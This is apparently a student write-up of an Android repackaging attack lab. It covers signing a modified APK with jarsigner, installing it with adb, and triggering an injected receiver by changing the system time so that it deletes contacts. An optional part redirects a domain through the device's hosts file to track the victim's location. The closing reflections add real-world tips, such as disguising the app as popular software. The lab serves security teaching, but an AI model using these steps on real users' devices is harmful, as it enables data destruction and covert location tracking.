

图 6-14 keytool 生成密钥使用 jarsigner 用上一步生成的密钥对APK 文件签名
$ jarsigner -keystore mykey.keystore app_name.apk <alias_name>
Jarsigner 命令会提示用户输入密码以访问密钥库。之后它使用由别名标识的密钥对 APK 文件签名。


图 6-15 jarsigner 对 APK 文件签名

安装重新打包的 APP 并触发恶意操作

- 我们需要在 Android 虚拟机上卸载之前安装的应用程序，安装修改后的应用程序。如果不先卸载原程序，由于签名不匹配，将无法安装上重新打包的应用程序。真实环境的攻击往往是受害者安装本机没有的人气 app。应用可在下方上三角应用列表中找到，长按即可拖动卸载。

图 6-16 原程序
使用 adb 安装重新打包的应用程序。


adb install RepackingLab.apk
图 6-17 adb 安装
- 在攻击实现之前，我们还需要授予相应的权限给 app。

Setting -> Apps -> Repackaging Lab -> Permissions -> contacts
添加一些联系人，以便观察实验效果。

图 6-18 授予 app 联系人访问权限

图 6-19 添加联系人
- 注意在触发恶意代码之前，需要先运行一次已安装的重新打包的应用程序， 以注册 broadcast receiver，否则，将无法触发执行注入的恶意代码。



图 6-20 重新打包的应用程序能够正常运行运行过后，设置 Android 虚拟机上的时间来触发恶意操作。Setting -> Date and Time -> Set time



图 6-21 设置系统时间
- 观察到，之前输入的联系人记录都被删除，攻击成功。

图 6-22 联系人被删除攻击成功

- 根据给出的附件，尝试其他的重新打包攻击：窃取用户电话中的位置信息。主要步骤包括：设置虚拟位置，配置 DNS，重新打包并安装 apk，Android 虚拟机上赋予权限并触发恶意代码，跟踪受害者位置。（选做）
配置 DNS 命令如下：
// 在 Ubuntu 虚拟机上运行以下命令
$ ifconfig
// root 权限使用 adb
$ adb root
// 连接 Android 虚拟机
$ adb connect <Android_ip>
// 下载 Android 虚拟机中 hosts 配置文件
$ adb pull /system/etc/hosts
// 修改
$ gedit ./hosts (or use your own favorite text editor)
// 添加
<Ubuntu_IP_Address> www.repackagingattacklab.com
// 上传 hosts 文件到 Android 虚拟机
$ adb push ./hosts /system/etc/hosts Manifest 文件权限配置如下
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_MOCK_LOCATION" />
<uses-permission android:name="android.permission.INTERNET"/>
Manifest 文件触发设置
<receiver android:name="com.mobiseed.repackaging.MaliciousCode" >
<intent-filter>
<action android:name="android.intent.action.TIME_SET" />
</intent-filter>

</receiver>
攻击后，可通过在 linux 虚拟机中访问 www.repackagingattacklab.com 来查看成功与否。（需要科学上网）在 SeedAndroid 运行 MockLocation 应用程序，可更改位置来查看效果。
PS：

由于访问的网址的缘故可能会比较慢。

思考题

- 请结合实验并查阅资料，思考重新打包以及签名过程对 Android 应用程序的意义。
开发Android的人这么多，完全有可能大家都把类名，包名起成了一个同样的名字，这时候如何区分？签名这时候就是起区分作用的。由于开发商可能通过使用相同的Package Name来混淆替换已经安装的程序，签名可以保证相当名字，但是签名不同的包不被替换。 APK如果使用一个key签名，发布时另一个key签名的文件将无法安装或覆盖老的版本，这样可以防止你已安装的应用被恶意的第三方覆盖或替换掉。 这样签名其实也是开发者的身份标识。交易中抵赖等事情发生时，签名可以防止抵赖的发生。

- 请结合实验，说明重新打包攻击过程。如果实现了窃取位置重新打包攻击， 请谈一谈实验中做了什么，遇到什么问题，实验成功的要点是什么。
对apk进行解包 ==> 反编译、分析流程 ==> 在适当的地方插入恶意代码流程 ==> 修改xml文件的权限信息 ==> 重新打包、签名 ==> 安装程序 ==> 赋予权限 ==> 触发攻击（上面的实验为修改时间）
修改安卓受害者的hosts文件，使得dns劫持到我们伪造的DNS上；修改xml文件，索要定位权限等；通过修改系统时间来触发漏洞；
问题：adb root的时候有概率会获取不到root权限（是seed ubuntu环境的问题，使用mac本机可以解决），在之前失败过一次之后DNS有缓存，导致劫持失败（清空DNS缓存即可）
要点在于：重新打包之后的apk能被安卓承认，而不是由于签名和之前的app不同而导致安装失败；由于通过adb安装apk，并不是像其他的apk一样，在安装的时候就给权限，所以需要手动给予权限；触发恶意代码。
- 多做反编译逆向 Android APK 文件的尝试。真实环境下重新打包攻击还可能遇到哪些问题？
由于此前已经安装了该程序的某版本，有了签名，重打包攻击的时候签名校验失败 ===> 选择比较偏门的apk来重打包
重新打包的apk不会轻易被下载安装 ===> 伪装成一些主流软件（例如QQ、支付宝啥的）
权限不一定会给，看到索要敏感权限可能会引起怀疑
杀软的拦截
不一定能够触发漏洞
恶意代码编写不易
分析不来程序，不能有效的插入恶意代码（说的就是我）

